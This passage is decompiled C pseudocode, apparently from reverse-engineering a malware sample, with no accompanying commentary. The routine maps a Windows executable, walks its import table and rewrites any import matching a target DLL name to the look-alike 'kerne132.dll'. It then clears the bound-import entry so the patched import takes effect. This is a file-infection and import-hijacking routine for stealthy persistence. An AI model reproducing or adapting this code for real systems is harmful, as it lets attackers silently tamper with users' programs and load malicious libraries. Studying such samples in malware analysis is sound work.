 v1 = CreateFileA(lpFileName, 0x10000000u, 1u, 0, 3u, 0, 0);
v14 = v1;
v2 = CreateFileMappingA(v1, 0, 4u, 0, 0, 0);
hObject = v2;
result = MapViewOfFile(v2, 0xF001Fu, 0, 0, 0);
v4 = result;
v12 = result;
if ( result )
{
v5 = result + *(result + 15);
result = IsBadReadPtr(result + *(result + 15), 4u);
if ( !result && *v5 == 0x4550 )
{
v6 = sub_401040(*(v5 + 128), v5, v4);
v7 = v6;
result = IsBadReadPtr(v6, 0x14u);
if ( !result )
{
for ( i = (v7 + 12); *(i - 2) || *i; i += 5 )
{
v9 = sub_401040(*i, v5, v4);
v10 = v9;
result = IsBadReadPtr(v9, 0x14u);
if ( result )
return result;
if ( !stricmp(v10, Str2) )
{
qmemcpy(v10, aKerne132_dll, strlen(v10) + 1);
v4 = v12;
}
}
v11 = v5 + 208;
*v11 = 0;
*(v11 + 4) = 0;
UnmapViewOfFile(v4);
CloseHandle(hObject);
result = CloseHandle(v14);
}
}
}
return result;
}